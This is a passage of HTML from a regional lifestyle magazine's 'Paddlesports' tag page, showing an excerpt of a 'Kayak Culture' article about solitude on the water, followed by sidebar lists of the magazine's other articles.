<li id="menu-item-23223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23223"><a href="https://sanjoaquinmagazine.com/category/how-to-guide/">How To Guide</a></li>
<li id="menu-item-16658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16658"><a href="https://sanjoaquinmagazine.com/category/best-of/">Best of SJ</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-adminmenu-container"><ul id="menu-adminmenu" class="menu"><li id="menu-item-16659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16659"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23364"><a href="https://sanjoaquinmagazine.com/event-directory/">Upcoming Events</a></li>
<li id="menu-item-17264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-16618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16618"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-16619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16619"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-16620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16620"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-16812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17406"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17673"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><div>
 
    </div>
				<header class="page-header"><h1 class="page-title">Paddlesports</h1>				</header><article class="mh-loop-item clearfix post-19185 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-featuredarticles category-lifestyle category-outdoors category-magazine tag-headwaters tag-kayak tag-kayaking tag-lindsey-rodrian tag-may-2017 tag-monkelumne-river tag-paddlesports tag-san-joaquin tag-san-joaquin-magazine tag-the-delta">
	<div class="mh-loop-thumb">
		<a href="https://sanjoaquinmagazine.com/2017/04/kayak-culture/"><img width="326" height="245" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/04/WW-Slider-Kayak-Culture-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/04/WW-Slider-Kayak-Culture-326x245.jpg 326w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/04/WW-Slider-Kayak-Culture-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sanjoaquinmagazine.com/2017/04/kayak-culture/" rel="bookmark">
					Kayak Culture				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
							</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>There&#8217;s something special about disconnecting and immersing yourself in the beautiful solitude of nature. You&#8217;re unreachable. Stresses fade as the ding of incoming emails are replaced by chirping birds. You focus on the rhythmic motion required to propel your kayak gracefully forward, and enter an <a class="mh-excerpt-more" href="https://sanjoaquinmagazine.com/2017/04/kayak-culture/" title="Kayak Culture">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-30" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SJ Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30508" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182.jpg 825w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-768x917.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/14449e27590067b15a108d9bd9440182-600x716.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/san-joaquin-magazine-digital-edition/">Read OnLine Edition</a></p>
<p><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe to Magazine</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/e-newsletter/">Subscribe to E-Newsletter</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Weddings Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-26612 alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg" alt="" width="133" height="157" data-wp-editing="1" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1-253x300.jpg 253w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/07/SJM-COVER-and-Spine-to-cut-from-WEDDINGS_Aug_19-1.jpg 600w" sizes="auto, (max-width: 133px) 100vw, 133px" /><br />
<a href="https://sanjoaquinmagazine.com/weddingsmagdigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Health Magazine Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-30516" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-150x150.jpg" alt="" width="133" height="159" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-251x300.jpg 251w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-768x919.jpg 768w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617-600x718.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/04/b5f1d7ec00dd07e88ade572491dea617.jpg 825w" sizes="auto, (max-width: 133px) 100vw, 133px" /></p>
<p>&nbsp;</p>
<p><a href="https://sanjoaquinmagazine.com/healthmagdigital/">Read Current Issue</a></p>
<p><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-22" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">WineDine209 Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-26774" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg" alt="" width="122" height="150" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1-244x300.jpg 244w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/08/Cover-with-SPINE-to-cut-from-WineDine209_SEPT2019-1.jpg 600w" sizes="auto, (max-width: 122px) 100vw, 122px" /><a href="https://sanjoaquinmagazine.com/winedine209digital/">Read Current Issue</a><br />
<a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-23" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">City Guide Digital</span></h4>			<div class="textwidget"><p><a href="https://sanjoaquinmagazine.com/cityguidedigital/"><img loading="lazy" decoding="async" class="wp-image-26262 size-full alignleft" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/05/LRCover-w-SPINE-to-Cut-from-Front-Cover-CITY-GUIDE-JUNE-2019.jpg" alt="" width="151" height="184" /></a><a href="https://sanjoaquinmagazine.com/cityguidedigital/">Read Current Issue</a><a href="#"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="text-13" class="hide_on_mobile mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">At Home Digital</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-28130 size-full" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Cover-and-Spine-SJM-HOME_AUGUST-20202222222222.jpg" alt="" width="152" height="179" /><a href="https://sanjoaquinmagazine.com/athomedigital/">Read Current Issue</a><a href="https://sanjoaquinmagazine.com/athomedigital/"><br />
</a><a href="https://sanjoaquinmagazine.com/archive/">Browse Back Issues</a></p>
</div>
		</div><div id="mh_magazine_custom_pages-4" class="mh-widget mh_magazine_custom_pages"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Plan Your Wedding</span></h4>			<ul class="mh-custom-posts-widget mh-custom-pages-widget mh-custom-posts-no-image clearfix">						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/submit_engagement/" title="Submit Your Engagement">
										Submit Your Engagement									</a>
								</p>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/food-drink/" class="mh-widget-title-link">More Food &#038; Drink</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/11/a-hopeful-kitchen/" title="A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens">
										A Hopeful Kitchen: Stockton Community Kitchen helps entrepreneurs and hungry citizens									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/04/for-the-love-of-tacos/" title="For the Love of Tacos">
										For the Love of Tacos									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/boundless-barbeque/" title="Boundless Barbeque">
										Boundless Barbeque									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/sensational-seasonal-sushi/" title="Sensational Seasonal Sushi">
										Sensational Seasonal Sushi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/breaking-good/" title="Breaking Good">
										Breaking Good									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/under-the-sea-buds-sensational-seafood-grille/" title="Under the Sea &#8211; Bud’s Sensational Seafood Grille">
										Under the Sea &#8211; Bud’s Sensational Seafood Grille									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-11" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/lifestyle/" class="mh-widget-title-link">More Life &#038; Style</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lost-found-pets-209/" title="Lost &amp; Found Pets 209">
										Lost &amp; Found Pets 209									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/08/introducing-calli-grace/" title="Introducing Calli Grace">
										Introducing Calli Grace									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/05/breaking-through-glass-ceilings/" title="Breaking Through Glass Ceilings">
										Breaking Through Glass Ceilings									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/09/the-life-of-a-guide-dog/" title="The Life of a Guide Dog">
										The Life of a Guide Dog									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/a-mighty-matriarch/" title="A Mighty Matriarch">
										A Mighty Matriarch									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/10/young-stocktonian-ignites-hope/" title="Young Stocktonian Ignites Hope">
										Young Stocktonian Ignites Hope									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/03/click-bait-telling-stories-that-get-results/" title="Click Bait : Telling Stories that Get Results">
										Click Bait : Telling Stories that Get Results									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/home-garden/" class="mh-widget-title-link">More Home &#038; Garden</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/07/going-solar-in-san-joaquin-a-financial-return-with-every-sunrise/" title="Going Solar in San Joaquin: A Financial Return with Every Sunrise">
										Going Solar in San Joaquin: A Financial Return with Every Sunrise									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/08/someones-trash-is-anothers-treasure/" title="Someone’s Trash is Another’s Treasure">
										Someone’s Trash is Another’s Treasure									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/floored/" title="Floored!">
										Floored!									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/09/10-upgrades-for-better-holiday-hosting/" title="10 Upgrades for Better Holiday Hosting  ">
										10 Upgrades for Better Holiday Hosting  									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/refresh-your-deck/" title="Refresh Your Deck">
										Refresh Your Deck									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/home-made-easier/" title="Home, Made Easier">
										Home, Made Easier									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/top-five-tips-for-the-first-time-seller/" title="Top Five Tips for the First-Time Seller">
										Top Five Tips for the First-Time Seller									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-13" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">More Best of SJ</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/san-joaquin-best-of-health-and-beauty/" title="2015 Winners: BEST OF Health, Beauty, &#038; Fitness">
										2015 Winners: BEST OF Health, Beauty, &#038; Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/best-of-san-joaquin-healthbeautyfitness/" title="2016 Winners: BEST OF Health/Beauty/Fitness">
										2016 Winners: BEST OF Health/Beauty/Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-14" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/featured/" class="mh-widget-title-link">More SJ Magazine</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/asparagus-entrees/" title="Asparagus Entrees">
										Asparagus Entrees									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/biking-in-san-joaquin-a-beginners-guide-to-sj-trails/" title="Biking in San Joaquin: A beginner’s guide to SJ Trails">
										Biking in San Joaquin: A beginner’s guide to SJ Trails									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/01/fine-italian-dining-at-de-vega-brothers/" title="Fine Italian Dining at De Vega Brothers">
										Fine Italian Dining at De Vega Brothers									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/02/get-out-of-town-san-diego/" title="Get Out of Town: San Diego">
										Get Out of Town: San Diego									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/09/lend-me-your-paw-2/" title="LEND ME YOUR PAW">
										LEND ME YOUR PAW									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/06/as-american-as-apple-pie/" title="As American as Apple Pie">
										As American as Apple Pie									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/10/san-joaquin-pet-parade/" title="San Joaquin Pet Parade">
										San Joaquin Pet Parade									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
